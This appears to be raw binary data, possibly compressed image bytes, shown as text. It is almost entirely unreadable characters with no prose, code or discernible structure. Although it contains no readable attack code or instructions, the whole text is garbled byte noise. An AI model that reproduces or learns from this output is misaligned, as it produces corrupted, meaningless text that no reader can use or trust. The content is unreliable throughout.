z=�{h 4C��@ٜ���w�|\Ǩ)  40� �t� ���@=T�+�)���#��[N���1R̠= ]�wS�>�@pR���.�]ڥc����  ��]`���o#m�ۄi'=)"�)*(�{��=�"zu1>pTd)��G�F��ˆ��d�*��ӘL����Z�ԡ���YyP]�������ʭ:d��{��A07�Fv'�
{x��r��o�lS�S�x�Đ��K��	ԖQ ��-�DD1�4eDM������0�4� 06��Γ�_����+�{t,jv�}D@�q����p|Aw�1Q/p�#_|	͗� b�6"�,�P ��� s_0ԼMW)��g�o
1��C�	��Tz�m!��Bzx�	*�0{(?{����`c���K���C�莞x
�:��;ՓQ��,�R�ye���}���0d�S��uf9ǊlY���kG��r!@�C'�O=Z�xm�f=�V9��%AR��@��Q���P��K3@�^�&���9J���6� ��5�%
5nOl
�w�3G�EUP�I.��V�"5�����'�#`/�P�W����_��(a�  4ԛ4�dަ9����`~��y+�7�ao�aLe�!`{�/� ,@���)�I�|4{���(Pe�yq���>ݾ�����<o`��SJ('PM��]���Q�>mm�����l)/��U �%�8�2	r�hRE�%��J4�QH��{���^�B�-9� ���y�^0����
�v7!'
 B`6a>>EEC>K	BPQ62\7 ��
�swsoim,�LX Bx�.J.��+bhBO"�h
L��v<(\54$$24�3\vb!%h�0�1N0�X�`ᄊ"� �IC!&<у��+L�Xq" 	8b�đ d�3L�9G7n,�Ⴢ&Ā� �N;{���&&�9�� ¦*,��Ԁ*ڬѺ�kW�_��;V�КUr�	HpH+��\g���[7!�I���Vb��u��m�<"��r =00Y�
�!�P�2�	\*�@�-4D�ƈL�

t��%@�,7D��,{�ɚD�N:)�.�ӧ�M��Q��*��Kd�Nn^�v����b�X�����fh8� ����x�no;v ��y�x |P2�gE 8�����jc {�!$TxHń���f�a�����HJ@�:Hi�TJ�> ��>�`'��ꉨ)yji �� ���2!��*" 1���3�LSM��T�0Ŗ2���B/и+���D�.�� �,�����A�@�Ȋb64c����@2`���KAs5Q+ȡ�Ӷ�`7d�`��m?�H������p��[�zd����@�����D �X^1�<_��[}�=X@��`fЅ��Q��̤M�r(�Z
����v2��ؙЅ�ـW��"��D��\��M,��`B��聇�d�$�x��qh�h������@
�HHৢr��O��a���
̈��J*���*�5��Zj��X̉E�4K���读�̮>��S�FL�a� ����J�- -����"(b3K�h�2D��4:�H"�^#u5�Q{#@3C�^�����Z�[��9J�5�:��aO�%�Ja�;hC(EwJ v��m�m��_����Bh� �)�g�m������P� (�`
\�� �j#�fw���	x	�a��P���>�FI�K�/N��`���!�HH����$*�@�B���0`
+��b��Ġ58�Yl4/q�hC@�	Q��9bn��ax&�\Nt����T�C)�^>��~�ElA
�x8%�!���[�CY���e��8eD�o}+g
b�'��,����J�. ��|=���ozgE0�@��D"��Xԁ  �t:q��;�E*b�
���ϵ|���[���6����D��rF~*p|�|�)?"���0^oD�ӊE ���s� 7@�a�

'F1�)$1�A�`��A$8�aG����(F�L�V^�DaWb產�H;Z�މ�U�kiyZ��5,F14�aZ��#b %�� H�(҉0mɌ��'�Q%(W� (6�hEE��H�u��TD�h�}�>s�u�� �F�(n��Њ� �TB8����S�{�1�߰�%/q�(@���ꖵ:,�u�r��@-K2����'��`�n���*���R*ϔ�i^`�Y֯CS4T;���78��]9\��e:&�ŉ5e��1S 52�#}`��G�)�ȁ)�яb������ �*K���)��;��2�& ���>��ϫ7Nh�\8�T��u�sQ��6�Eme�Z�aU���mb�**�X�����2�R�!D�2h���$�`
��YMip L崧��`j\��P`��#Z1[��w�ij�F���A��RI�R<�Huк֑b;�E+2P�����&�:;�U�b�*��!ԇ���o@ȴEz���m{�B��i�A���B���*�M&��q%�4�1��
`$ٜ�F-�f�T���2*'\��*� _*&�#���ۂI�Ep@T\AKm��Nˡ�4��87I�n4
@�:���5⟊�ri���? �юzW�6�݄ >$쭥�k�l�82ؔQ��@@�� é���Z�S6��������nȱ�}�}��X4H�*���O@�\E�����|��`�����D�dą�F-#ỹ�? �ȴP�"m!
�+����@h�X����H��,��L�����
^Ԁ#$ 	��$��y���P�@�"� T����^%D���	�ƪ$��h"ncr���`qn�*C@�#)kxK���<q��Ю���}O6���l��(�ڄ*�r��R&��O��iǅYӀU�ͅ
p@�sV 9� �7��c��  xkW����������A�2���v d��p�n;���w�E� ( w����p�� l�C1F���*���� �4z��5We�1���9��&�D'pzz-1N&�G�QJ�!Ρ�(�7��L*`���� 	$A�ٲ��%m��Q�����3nOHώD0^�F���,
�	
�D� I0� �+�.ҶN��RjI,���T�+�A:j�.#,���\�BNc5h�j	8+i���L @P�R� >��0�4�ӰnӴK�B�$9�c`�+N��^�tM�.�Ƌİ���x���e۴� A�"ƃ�n
�
��:�A�� �)8 �C@L�F����H��!* {��B+H�kI���Nߘz`�\���ϒ���Gh:��L b &f` =+�B�"r&�F�$��LNF0�����f����I e�[����jT$l��0�њ����"��xz`&�� 3��B��n[`��6z���n��&������^��Q�q2
���1{ �q�z��Qآ��� 9<�.D �q,@
^�נJ���i`<��$�À�,�.cդe�@!�"p��&�j6��,J��iOh!*��1�F����qFG� B��p@�,�J%4��0���B�l��ĶjL�F�mf�r+~n�
-D�#��4n 7�+ı9����Qs1s!�h "0��1��2�Q31�	�Ȁ�Q-��fp8K"'r& %�qZ %yp'[`6i�6m�6y03r7�7��jǩ��F�a �6o�)�2��9k�#`52Z9�Qh�4n6{S7�3�����":����D9�1�3>�Sc'�s!m3%�5@d�S9�� �+�rٲn�H�� p@F������M<N$8@�F�+M ,/&( - ���r-�Do�i��.Y�6�	�2-D�  �\ѹ�mk 3��=��1sH�6��ű�qG�T1�&1�I��G���@5'�Q	5.�2���H�35��IS2L�t5մ5�T?�t5�5{���HڤM���5 �3P�s�PU+�t!��8Ŵ+0�{�PU=����Q��Q��H@ �s6%�>7�9	+T�3;�U��!�oUE�����F�I|, f`&�Kdp`Ь+3TE��⢚J���of�T��R-��@��D�1�Z�.�� 0 >๲Q�QK�Q[�:I/sx�+�t��/2�T3�5'�LSI�t1?ҽ��p�T49C�HE~�s5[�5��`�+�3��M!63y��������^/��0#�-@ TPS2R��6�sc̄7�4M_�I�TŴ6��6����?iST? � Ne�S!o�S{`;رU�BTC�9�3mZ��3f��j�v>{� @���OR琒~�'D��V����P 0�+E�l1��#�5Cq�$nb:��b�X@~�qp�1 ��� +Z�L|^5[�	8@pf�z�\��I��tI�tG`P�]#�J�t���\s01v"�4S�u]QSI90���o��ai#���f4�R��39%v6��]�Bx��+��!k�:��6EF��6��&�t�Aa�qx�WTK,D,�Lx��U�3h�BD�R��>y�|]�i7�
�BS�<����oU[U>��c��O��
@[lߨ@�/b��~ ��/& �20�X�?r��@���$>��Bb��L���F]ҁEO� ۩Q��z�q{�j� Bg����vw15w���k]��1�f4w3��G{t}3_S4-EB,Ġ�p����tl��C~��Q�*:(� �RM�SN�T?��N��8���.4�P�3|'� C�Q�-@��>�
�_���7�ӑ5�})uC�O�}�}��<Wp~=yc:z��C�>c���րO����Gu.�X�2"��E8����pV�Ob�@nw&p@�����RG�bH���(r&$�	͸�:�"�5ITϦ�t��ډ�Ɔw	D@��F��k�55��Hw��%Z���I���2@����uQ͕�մ_ז ��5w�tM7�gs�1L�@8� h��w��/����T�3��zI�I��V�a��xA��%0h`?�S��K�?@�+��LM�T�:��+(�2�P��<[�LVPN-ڢa@|!�+X9��"`�������XT	`B���m��h��{d�C�H����RG�Rn�O> o=C?��c.B&|�
T��I�Q�p!��	[�Y�YrHr#Ї�+I�{�7��u"��+4�+vR1��I��^�BI�դ�S��1v��.T�ה /f�X���
�8:���\�{O6�ѷ�����t�CA��u���38#T�Mh�7��K��H�a�UEfU/?�ZQ�"�Ɣ�32�*VN�S���H"c6S?�>�v<�Z��%����j�κ��� �jiV�'.I�~HH`>@&X���G�/؏���F��>@Wy�CW��vp�̅�lu�pO�+��@�rI Dà
 ��k"���uIv��1�_7_{����a�Le�jkWj��1�"�@4;GS�;�dҸ�a��� ����? �N�\��s%��T�� `��;�#��#�/�!4�RߔN�Vt9�����л���YU	�O��<�1>�[k��fQuP�z>AYXYa�
!��8G� v�gC�AJ �  $�h� �A�Zqv��	�P 8@S� �NF������F�����?������ѽp#��M�w��o8r�@���#.�����a ����{��d�	z+��IS^��5c���w�	e�<
�+,৳Xa	�t2��aztx��M2䠍�=���� b�W����6v�Q���Q����,vx
�ؾ񻶧<�� ��qg1����%�R�l�+ᑓ�{�jS���[�Y��Oo׷6WA� ̾R'La��eP�2�>`%X��c@�x� FT.���r�dJ���}H�SF��Ѥ=Ǘ���Z��7��}Ж �|F1�H~؀"��O0;wv�ڜw{വB��ZJ[[��k����f)@ ��P�k4D���XbW3�@�q��c�t6�+6��B �|h!�A�	�0� "m�c�P�t������a��!��^�;r�=�%1�c��^��D��c>x���j=�"�ך4�af����fղ���Zp�� <qq�v������y�Օ�ldll�Q�x(4�8��p���t��t$�|�X�����|�Ğ|�$����pp�z��p��00�v�4�,���YT[_�`_�pc{[�t�c������������p��P��4�����W�h����	
��Q0K�5����/*�!�@U���	Bi0�E%4��!�^!z�#�r��/p�)sBB�(=����=(�<@�G�	?�F�"��J�_��� vjd ��>#��P1��E٤��=@���|0Xz�m8mqJ8  ������M(�rh0��j`���*`�Q1x3'�c�|0��ϝ@$({uVE� 9r�Cl� <l�� �3L����G�7Vt`����x|Xnj��b���T��3D�@��� {XgA�m��U���~ ~3N���2���0�"`@�?�t���ēB0�aQӈT�E��F}y�BTe�V�,���`�HD]����N�	/���  �T4:��H���R!0eSNM���aI�bd(�G"9p�`�Q@Y�����L���D-����^j��aB5��R�1�X�{�A<F�@)�0Qgt��D0$�L&�g�PAid�1�� �ܑ�QM�P@m@�[c����ul0�#�PB
trL(�����]�7�{�t8D;�	��	ǜ��.��B�����,P_�8`5�l��rc`8ؠ��#>$�cO\�O����!�`�C�qء�%�T� �bPYc�E�RP@����\o*`�M��}AAU��N(m�[K	��K���p��[Ky��@&�@1���@�K�hc�=(�s @�=�^� 	Ei������@����yP�����QSnvŔ�@F�0 ڙ��D'��(�K%�dA������Z�% P�L,u����e���B�0��,��v�	�p���
���0����zǐ0�vӃ��w�U0J�/D���k�7����7�L������w�"��@����	� #db2��:"��e�R�RB@R(�J$JiH��� ��g�� G��	`�?<�@�ā$�r��f(�%�C@��d���Pc]"�Y���B�A6�<��H�� �䔠!݅���Ĕ	mDH!P ��*9]j	Tە_��P�jTc=�?uhCs=l@fՄυ�N�bl���
�+�  )J��V����E��W�1 ,���>��bA�t���
@�|�[��Kna
al��H�)���D��P�mT�|f8���/?����g���������W�QHj�� ��D0��H��&�$�ra���lL.[�L�� }�'i����y�R#���@�t1*=k��� U�A��Ԁ�K����Ox�@�Tɇ �m440�,��+p�*�c
���ä�
�$�x��N! F![����I%�9"`���t���"j8�`p���X
 �$����
������\��޳|b]��E�n��� E1�j�,#�8E:0�il�¬W����eZ�_�`�9�iY��a��@�b�0 '`�E�!D�
3��*�N�i�P�8�	��!WЭ�8a���R�w��D	[��`(22��|@p�qJ��\���B��v(��@8�s3j����.M��oq�^M��H �  G}��=� ��j��p��&`�픧���U���4���m�D%�VF�^�J:���
�V�� 6�E�D�V�SDW-��x]���N�edǭH��una�'Ȟ�*�.i�G�ٱ%�rX~@��-�����|%ֱ�,��";�˂�`��FCfT���@'`����$Fp�sA�2��G=���V{�,)eB��*�9�igGq�O���npz��P��+���$�N�P��x��#�'p���%��J��-p��	.P
�Z�bc�/"�Vg*N^(���^�Z�_��A'8�aĸ��U���	����B��f- ;3��rN�&�Zɫ .�s���Ӡ�]�ӃO�R=�\|^���d#}R�27��e-g@��F�� �@�`����0�JL���ڇ=�ۂd�`P�����oFH��N��Z��<Fʹ�qA�*a�r�і4��I4PE.B+� =h	i@�*�1���]}d��҅�u���&��}��
�� Sr�P�@�V7AD��������������̀jI�����8e�! ܭ"�FI�p������m���%0�����n��� ���ƭ�GPuU�ɴF[�#�c�&˺O8������|Z�2������u�1�,5�`�K�#<DР�����8�/����U�h��N"����4�7�$ME�0�[��+l!�>���6��< ���H���ߒ$H{|@����уU�8@���͂�P)HA�>�`�HA�h�1�M4�:P�V�ش͔,^�a� \@�Y��@0P�E��
�@�a2�)%��R|���'� � �BҒ.�Bʇ���h���^�_*���� ���H�=�]���u�9T X@Q(�/��6�C��@�Ha���@��R�^Y���O!�b�@���(��q"���)@�a v���>	�DSI� �AW] �A	� �G�T� ��]ZHK����@q(�2.#&*�%l��v� ���݅"�6~ p�F	l�|��a*���u�c; ������@��va�3������j]	!�ܐ�F�Bt_;�c���-rDZ�Xl�@	\  @b-ҀP
tR/��wxZ�{�dv!����l`9�@���끐*��+��,�� }� \bdE�b�����J�9LHUN�A_?�@=B ?��4KV��}) =l��,�P�'nDdy�'�LpP4I)�'�G�L\�	b{��H� fIM�I����D��\��@ ��Teއ�u��\����
��K�B�(@<!�W �k�f �G#l�(���>tc��]^�!:�]�� �#��Js�߶���=gmD-n�F� F^ 9�W~��x@
�gy�'xF H�Xt@ �@����� � �&��fDG�fFڠV5^d@F�"-
�F�"Ð��Y)���	�2��Xv��
|6]�_"A)b |K���x��P�B������u����	RN����TJe��Z� ��X��R�?��5���52i1��]�e�b5R�)�Fi���	�ZF\=&�L"�EN�Ĉօحa�Qk��='W��N[$�D�@Q  ʦ�fq �f��J��>B#H 9��6��=\�
'�%c�KE�A�8�tF��I'�N��$�u^@�0@0�Dȝx�y��xΧD��T��U w�'Ѐ �}��~��� ���Y����E����� �"&����$�|BJZ�J�G�(����\@0� �>�1�d.�eO��r�U�ua+��9¨������,�討^Yꏐ�C�|[?0@X@����K$�C��������b":|�Om����,�,�
 ʚ�F�@fj��otUx��)����G�@n������m(�ՕbJ�C��!	��� �p���¬u^g�^��r����ndʦ�!e[�������Dx"�y��|����e� \  k�꭫����'�G���F��$�� ��	��sP˺������@�Zh��s�^��r��t���bP�5�^x�tx}���O�>�������9�k�M�6d��Ae}�@�b��� ��!�*/����:o���@L�Q� \o��@�J��f/H@`��ClP� �'���	��g��'��/%� �R �d0a "�i�b���ۤ���P/�V�W/��@	�b	�T�QI1�Op��B`�� L�~
D ���/9ZB�*A�x
�x�פ�@h* �AK,ԏ��|��N[	G����V����� ��R\G3�@��J��|V ��kl���5���dMa6 4K+P�®�>�
���a��-o��nÀ�?T��'kvH����� �&�!#2�j��|��	�#x�� ��������: 	��|�*ZD�}�� �X$��<Ɗ ��Z9�udn��J����.��v0��2�QVL!����N��O� �5����nR:%�2��:��_"��
` qހ�I�6C_ c�9����s;�	��,�g����'~
 �N�ޮ��m���%�|A0 ���F�� �b��N1 Yz���<�E��G�����K(\�x�ۺ�)�(ƚ�Y��8bte��h5����.6�15ߨ�s� !�2 ? ,    ��  �@�P����b"4��C��	y�G��P�_�D��E��Z]Y�.鋼$��tZ.�|>�'=ie��Y���T�S��S!B!KLJQ�JK�����FU��GFH��� 
�F
��'�C
���

''��������������=����
�B���
����������C�D��0�0�0����!�G�ȿ��%�G	!Ç*pH)X�zذ�#�� >�iŃD��Z	c�<�/ck��f�"�5�Ys���-=4�c�E�0(�C� I�>��jՑ=D@8��ׯ`ÊK��ٯ�d�L�Ē�&�$�uąw��� �P_74JX���i �����z(qW]���jެ9�!�("`���ӟU���,!�uɌi�W�^5sی���>�G*���׶)�ƍ�8w���f�\\�w�|Ӯ}��z�O�ǯ�B���g�߾��"\?�aD	�`��\��lR�tZK���L��f�9��T�0�֓�u��Dw�T\T0��SIY�TTY��5#a`]�e�8��Un�ĳVi�)Q��XA�TXa��٥ȓ��WbiPI�`	��A >00	���]�Q!ghj6$/k18%��@Z���fj?�J��6�/B��M��@ '����h��Dz�3LZ��ġr�: �u�P�Ntل��:��a���8�=�d�A ��_K�ZC�g_>�շ~niӑH;��=� I
8�fi?>�'/�R(an8�d���- "�RR%.���0O5��S���H"�P����/�4�f[P@��r�D �[l��{��	b�a`S|A< �#�����$��YIh���=br�x�&��֧�0�<�-}�F�� C��>��ԡ�:�ۣ�B
i��\ji1�*eUmʜ6H?��uҝ
����a=⡍v����A	q���W�|�
�D��̓��*k�uDE���պĠ��`+t�6�CA��uxh!�v�aptS%Z����b��5.Z5Rt ���n���<
�<���;\MT!	��gA��]0Ұ!Y�9�T�W_��C���C�1O��i	\E�̞�)�O�M��s"����,���Z?��ml~���� T�� �GiM��DG�Emj�QִFA�p�kb�9bՎq�j��N�Z�m��4�j�������ɛ�"➉��"\�m��ؐ
	���l��xmP�ᚆh����S���h=�K �R�.ӕ. ��Z������ ������ikU/�[|�����	pA�䒰,��yxI�h0HB
򐆤@!iЃt�?0C�q&IP�	�%җ2M��3�^(�?$�L~� �D���/r��	��H`�&��o���GAmQR��ծ����ݨ%u4�A�
l���vȱ6Jk� ȫ\�B�W/<��7���"����vȑ�CFJ\�踔<.H�1"<k�#�C�>�`6r��ߐN]�K(UT�����*0
 8�Ɗގ��������~��	MУ����*�y S�"ȉB/�b*T|��B\�21�$��g2��e����xI�����'*�7�����G�$ǯ@j&F�%���������9�a��̹`-1��9'7���D�i�������C�����6t!��b��ъ��������139�w��^�T�G�a@�F[|@�0�v:щ�D�+]
F	�����H>���v_<ҖZV���	O�c^�0 �ȩ�,�҈Yץ�+�7Hl���&3i>���-��PL��!���>���@#~�$hi	 �F�nܲD�Ԣ�xI�U�������cn$�X+[���xTm5���c�l~G���{���k�X��[��3X��u����X=e#����=Ђ�l-Z�Z/,��)��(�=�L,��^n'�]SfK�/Tu�b���8���`�-G�Q�	4+II�ؗ�]� pn(>����k^��<�T�s/�4i��&�Cʐ���G>Ѭ���ELTfT��)[���E�V�ᒫ�5�����I}U��� 1��(^pk\����1�]���P�=�3���Go�G��s� �mÖ?�N�@?9T�\0 xnHTH���n�9L���m:D��>o���&ʮ=��f��,+��dd��GR�0��,�z��X_9���ZXX]J2���  (@�G �Y�y������ E� ��N{J^N���bw��i�.o�ZU�a��2�tU��/^$���8�k�z��G��1�i�5�^S�C%dV�§���L��a"��~箊�����-\O��
c(�v�!�<�����̆'�K�8��Cִ���}( �����A��QǛt�VhBY$��n���޿7?�Z|í웸@��5�Ị ���犉�� �#�L�T��e
/�vO^:v}鋬��j鴰����ld�:/i��,ۡ_C�<�Mѵx]�r�O[zY���	Z�S�F-��Ve2����D�
��ג8�w�.`�],�(FNv��,���eF�Ԇ1�pI�'�M����W��K�VQ4E"P�/xq ��Z�6e�Go��j�SFfĀ�W�`1@��*�P-ߠ$D�$��<�<qP]�w��gt�{��q��{$G	@u>.�U� ��>�qd��JO91U�3$��/��-���P�K�~� :�Ke�j����)�� al��P|��V�s�Xr!���$X��lk�l��*	�6D�c�6 �� %�X�B��N;�c
RYd����KL4EH�4��4%2n�"�Z�P[�Ro
�C&w�y/b�ʈ�L>�*>�/����	}��C%�RʣR.vq�����&hj�{R�S�X�s�>$v�Fp1�7A?�4i��HK�(p�3@<E��}I1j�~��jU�PyXL��j��)�Ɓ$��d�'dށ6�� Eb�vB#�l�hl)���:DwT��8m��pI�s����x�!K�)�&�����%T>�x��t`�5�1�e����H���;�L��;�pt��pP<S���	��!^�cI�x���b>�b�h�.fhm�!\�h�����'ۆ���U%K��Q���'ܗE��}� e�7`�7~�jM����� u��́n��������* �P�g�6�Pv��M(��A�w'㉫f;�C�9/
�w
�F��Pp%���di�HiA�#0jPvP��(�"�u����XY���y�G���h0[`�HnPN�<z��q!rf�P��h^�Asb�p�M�d��r�àO� 2�� ��(��2I#po4K��m�4�P�ՔT`a�KIQV�U~�n��`�x�X4����
m!�����)�6M�� -�MjsB�ew��l/tN��)� 2Fw#a���Sz�<���wۖ'+�J$���D�i%��hAP�3	�a�.he�&��y[��y�k�*�����$qY@����C�S2oi&%�{��&�b�j��F��ggh�+��fBJW�gHX}>ת�� 'pU4�}�	ޙ@r�t`����5���g�	����ƞ�f������+I	.�P.P{��ap}��6 � ���M�d��Q���6�!X@��WJmؐ;i3,��k�؁ՙ�7nmj{��?���P�	F�`w�[�w�{�o?Ǟ�Ra �	>�	�
<�r��GD2��è�䨻��Y�*[�=���Ƞ�R�hGvsb��Z[!f���s��8p-!��TUؒQ}�-�2���.�� t�@u�@OS~V�P�`K���	���Dr~��I����k@A�z ���Bp��u�Mw{�	v�b� ;mS �� ��"X�PX:��r� �DCRT��t��0n@#Zt���P���:Vy�5�a6��I}���&$E��%In	�I�ff��cE�Q��Ē�+�� �J�6D�x��6�vv�����y-�4��+�ѽ��\���0"��FVӀ�de5�Fo�ֵ�Y"�Ǉ>�U�Id�GG�4X���8��  ���   Wr��&l��8�<�ڱ��0[6�)����!�.�XS����w=��[�ȵ�8������A+�j�t5�������oܠU��%�D��	_Y�+�*<@�$�hGLbZ���[��i�3T�3k�*��K��H�q����ɽEz B+W��VT`����~Y�Ok��
~�v`O#�X�)����tK��jo����R�   	�6% ��,�a ِ�B�,@��k���n3��J+����P ��W����ǹ,;�'��5�r�!����?�/|x��x�)o��;�Ͷu��,/Aff*k�2��$��L$1#^�U�H0�<���G�ZoP���l^lI�+���2uSZC��E+��:���|��{��4p:4Aq n7�G�D�i%r��BWt[�SKjEW`�B"M�N� ȇ2�j�,ɰ(P���A���>ӊ�Zo[� )�U�}u�lisl�lB��a���v@�n�.y�WC�����v���m�S-E�ԧ�̚P�� J�	*h�	��9�"{�����[����A���)C>�Kq�02�0�-� E0�?�{sټ���zU����{��E�@�d,l��O<�A��s��W�W5��,R�5�d�7A:�7tK�KFGj&�K��V��:n\;����~=+���Qz�+)9��l��?.�c�p�%�nޅ�u�T7�g&*Ss�����A뤥a9������O�*� ��5A(�9��TS[5�r�:9����>���׾%�*�۽��`
�@>Rr�#��	x���(���`X3T��{2�laN����ѮN]�m����*A �� �͠|y���?ͪ*�͆�,	�ڪ��ـXT�F1tH�۹���7tÄ�f� �2m{"nR"�2��wR�I�G29���� ](�h`�>���p�ds�IT�5@p����EQu�ˍ���w��8����nC�:��G#M)�X�z]{m��������AGr��IV %s������Q��T+�	
����)ƒ|���,v�]�6pvA�ʓ��$-s�	���A�{��*�ت^� J�=��X�QA'�R�����}@�jܩv�Xf����� /U�N �����[�JK��%^TP��l�n�0p9 p�N00�؃ wp9�.� ,M�r�T�oPt��AQ�u�.@Z���)+�%?�n� 4d��^��DPAJ)��ð�P^�.|]����F��U��9�@?�/eIK0����>�i�	�CP
��T��)l����2'hc�튼���m����B��x���qA�0�5�.@�=9��r,J�6!�$:bnKa�6 ���t�`����  `��3��T  �·X�X��O���?�}~��l�'-�Y�U  %&`C9pb�p�'s+���p@e���������4$- �b����F�"R��"DLF��l`��X���Z`q8�y{�:�v�=��^���y��/w`"	�NN�@�`@`"C`*)(")5=�45��BJ;CN`�&#?�Bhh"(j+avmyy`lv�yuoEm�wE��m��v�w���l���
�D=�	"�ׅ
���	E*����1@�h@E��V�TA���"�!���(�.�\�s�#	
H�A�Ç
F�Ir҉#�}	R�J 8�s�&[�*��4�h%�*PA��.0���cj	9b]�	�̢@�.�D��  P�D�A;\t�a��6v�Ѓ�����𒮇�
��HDJ�8q`!½$�h��0j>�A�t�>�Q�V]gР?�A<��&J�l~��VD5�ꁆ�TM�XU܁&l�j	���7c�t-�[�!ۤS�6�Y�rֿ��&�Y0ٰ	!��`u��ѓ��?�!\�C
�"�A�P�����$(�	�(��8낋?S�� � D�� �N(48�b�F�u�Z˃ ����[kl`��`��� 	8ʃ
rXJ�i`���4�����Gh(�K�Jx�9�ܲA���$��� �*�'�s��:��?"+�9����) �"��.�l�E뢍�J�c�I)���A qMӂ��8�X�݂{�&��!a� ���r�0%���^��"��1f	���g����[Cl�r�!OÜ9���|����G�r���\rš��{�(����
�E�2������m(3���C�� D!��L�
#��8(;"�$����Ԋ`>���L�ll�*ꜘ� ����k��P7�Ҧ\�L�����W[�#����n/��
 N��4�JĢ�-��D�]Țh��G �L�����l�@sRҠ�ҷ�����9�A0��T�9��F�ZБP�y&U�<( �F(��%&���Y���a���Y����s�;��u��f�ι�v�q0X���ș�=��'w^�#b��� ��H���1����j�B�����;,�S�>��p�! #v{�!�pŪ���%�!��m���1�g�|�]F!Au>@$��f����r�%�%A�Y��&������Bȩ0��VլF��,�B(������Cz��Ш���m+Z�p��K��5�A�bfd88]��P $�$�)��b�  \jq������x'�z�;��+�j�ws�uH�s�bF0F7���[ޱ$�f?����o�Kk���ɼZ$*dy�W�����|��3�f�����س@)"���"�H4�#*���"�	m�B�]�C���Vfa�����'2&���R�b��<`r��w�3�Mā�h3<ilC�!3�`�R�D�7�Du�l�$EC7�I�����0�ϻg��"�����Ȉ��B"�+D�(G���$��ZB� �x��C;��F2�:el.����P��UmZ����C �E�>D�#=�x�\��G|�
A,/_�B��{=B�H�*��Ud�EÂ�� �@_���4V�u�LK���`�ilBK�
Q0�Y4�)��e6y�M��G�Lb���EZ� ���@�X08A�,P	�I,m�7s5w���?��{�0!
�3QM[`hy����kUӘ��Kx�#e�!�&Ap�Y;��U�
�A(Y ��\`���p�� ���j��F��7*�oD���C-���t!MW%lp��t�s�]}\�Qx؎?��}�B��?/�G�B r<�DB�"V� �<ue�ȡ�V�i� 
PQ(;u�1�E����n�Z`(��لwBQe,��x���_�|LbF��l��� �!-�534 $l��h9�7��$�fk�[� &r/tN���]�<��ֲm���O���5щ�KU���M��|M�&z@�4� �*W��"����ޑ^�Y�Z�Hɕ�[�����3�;�F;@;��$���S�9��G��]�@����˱�m�]|���l[Ĉ��u�p� 8���J�Be&R�lj2��P���Ԥfhi��H���g-���D}yͱ�� 
\�Ǳ�Қ0p� p ����M�C���	�X7��f�m�sT${aEU2���L<#E18���{hͻ��f ���1��I�M'B������g �E09�]H��;���I�%�F�Z�mO�yN�oXڤ$��\@D	H�b���ԡ.���vy�)O��G^(b�����STHB�q`U���#���,| [h�W��x�m-24P�m.���Pv�U�o��E�G!s��6Ch7����5��xr��L�`00à�d�'���?}�OI����3�;���27�h�jŁA�p��8��9� y$p�YA  ��3 
���5�k��<ǚS��pt{RںHs��Y?!n~t�� 
p�0q��;�]QB�0A��v��w�ʽ� �B�r�| ��p�Ю��n32�"nOQ�@9���2�48.�&�x��2��0
�ͭ|g(�a( �H2�e��(�@&(k�~I�+���X� $�d'0
�(�� 
"aMt�f�12���Lw©�*`����.�����N�h��@R�/{`��|D�b����	b!v��h��
� ��  ����R�Ʉ�!����rn���"��P�s��s�K���\T�<�$�$�( ⋼���b�
�%@��O�K�܅�0.��K�b��-��Ll*�׸���NQ�&	�����Sp����EN�&Bƕf�
�i��0 g\N@�����>�Gp���ꈆ ��уt��m�h�l!��8D�J*!���Lrd�N�, n�0�C��h���&�X$N`�",�.?Æ(�$N�P���n�/��i��(��	o����ΰJ V� $� �GDA��%�-z��p?$M���+]�!�!'--Y����(`�l�)�C���1fxA���w`xꆇbg�~� ��2lѨ�����R�1C� B�{X� � &����pTnF�
�b�iUp�ҌP6��Z���N�A6�\�>���j��8h�r`����b��7D/�D
K�L����a��(�pD@9��n����z e�$���@�\#+.�\�$��_`����5��	����7� fFh��M̩z`|��1u�2�x.�.����ҋ�0�'1��K��!���OI%��f�[ d��
c6��Ύ��+��g��2#b`�99�B���G��N���;-@���,x`$ed>� BjB3�.?n�Ta���DAMP		� �����`F���-j(	�-I��xL��Bo��F ���� N�/�5k\t�n�o-���_|��	�b��F �������z(S�s��2%��	�����n�OCo`BAAP� ��\���-���?�O{.*��\�=�]�3*'�ȏ �2頔BQ�p23�-�S����C��H+�?����x�J�������uC2�20�2��˘�� ��.��,Ja�J���uB��|���HL!�fag DH@�����(�63D@fd�>�c3�f��j(A��.�D`O/N�L������ .#�2ĴĐ4Ġ���ΰ7�t���!S�?�2(&���E��0��M9_ːg$�X �
�J��&�����Y��'�+��?U��>AU�/iˁ>��>��j��v΅*SqV�"�����@��8���Z&A�L,�4�B+��� C]��n�C# Dێ�		��1# |����uB+�p�!vr���	@b������n�������Tf��I�1�(��U��4��?�E�2&��aZ#QA 		X�_.�M%6"S�M�PN߀dͬcь��Ik
��$ @H�%`T�ΰD_�Uf�Of�' .`Gb���y��ڮW�~�u֏��h�ץx��&-�Ah!�����>�jr����1��������]&4A-�o�z�.�� ��X��x.�-�uus4>���������J!9lJ� UL�|�*�e㔧��r�TFH�{��F��xjEs�q)���b[d�82����E�8��.�p	�U���萫�g�,䒾�� ��b(���46%3�x)�����R]�a�.��4a`V�wbJtBaB��e]qa%a%;��e�L|�T�����r�=�SS
}sJh�����<i��J�i���Ax��F!���al�5�G�DB��� lc��1b4�6���"�Q��y��<�	D89����$�nd��5>R�O>�Zi-RI����@P�k�t�j�m.���^cI͠ThĠJ��3;	K� K�t��%a�Sz���io��tb�l<t�7c�Ɍ�W�i�� ��������.�8�)�\�D��E3�
.��gM
F̧�Bk��X`hz    3G�5�}+Mi]JT�/>��<�*ړ�vG.!�����dc��kU��d#�Ƈ!hmE�
	��@"�Yab6�`����<�,p|9��q��К�l�p% 3ۢ� L���j1�0KRF�!\�/��]?��dF),��k3ڈ��7oH	���F	�MhdZ��u��hB 6�(�o3w�˸��zcu��������r�);�چd)���8�.�Aù�W��&.�@�z�"B�F����F��G E*`|� �rx:~oUj/q���(/����/��4�>�Wֳ��4��5b@��������~+�%Ĩ"�&$!��X�:������3����e9q�T@������mҠ�fM`@qL�Q�#E��j0��`PMB�k"dΪз0���˹�y��dZ���u��K�Ky��*j�V�u���3am�Ԃ�f`b|�ws{x{���桍+N�@��HU�Uc�Mx�`y@��"�PV���f} �@OaB�(��{��;�M�`\��M�L��'~?5i���t���:�����A���ߏ�ث���|�+�gdu��0M��B {�5n/BB1��r�=`�\C��$���V�p�� ��	`*|6oL��7�H���JP��@��4�yx��<���(yn�cwʡ���l �1Ǉ+u�����E'Q���|Ql�]7OkQ(c	���z��Ѱ�u��
